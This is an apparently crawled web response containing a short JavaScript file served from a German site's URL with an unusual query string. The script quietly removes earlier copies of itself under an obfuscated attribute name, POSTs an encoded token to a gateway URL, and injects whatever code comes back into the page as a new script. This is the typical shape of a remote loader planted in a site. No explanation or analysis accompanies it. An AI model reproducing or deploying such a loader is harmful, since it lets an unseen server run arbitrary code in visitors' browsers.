

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.phytoparasiten.de/?qxiqin=56x5
body_size: 665
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.phytoparasiten.de/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","ZMjl+wTWk533swg7Ut6lFncwck1QSUVJVEpZVFNiNEpBTEJWbGJ3a3ZFaTdlMjFtVnJxVVNPUlVRRlk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();